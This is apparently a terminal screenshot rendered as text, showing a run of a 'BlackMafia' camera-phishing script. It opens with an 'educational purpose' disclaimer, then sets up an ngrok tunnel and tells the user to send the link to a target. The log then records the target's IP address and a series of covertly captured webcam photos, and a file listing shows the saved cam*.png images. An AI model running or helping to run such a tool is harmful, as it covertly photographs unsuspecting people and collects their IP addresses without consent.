 4G 4G 04:25 0.00 KB/s ... 4G1 55
«-----------------Disclaimer---------------»
This Tool is for Educational Purpose
[01] BlackMafia Serveo.net
[02] BlackMafia Ngrok
[+] Slect Option : 2
[+] Starting php server...
[+] Starting ngrok server...
------------------------- > > > > > >
[*] Direct link: https://83291c9fec46.ngrok.io
------------------------- > > > > > > >
===== Send this link to the Target=====
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP: 119.160.69.6
[+] Photo Received!
[+] Photo Received!
[+] Photo Received!
[+] Photo Received!
[+] Photo Received!
[+] Photo Received!
[+] Photo Received!
^Z
[1]+  Stopped                 bash lovehacker.sh
$ ls
BlackMafia-Setup.sh     cam03Dec2020232513.png
LICENSE                 cam03Dec2020232515.png
Log.log                 cam03Dec2020232518.png
Logo.sh                 cam03Dec2020232520.png
Logo.txt                cam03Dec2020232522.png
README.md               cam03Dec2020232524.png
cam-dumper.html         index.php
cam03Dec2020231815.png  index2.html
ESC ↹ CTRL ALT — ↓ ↑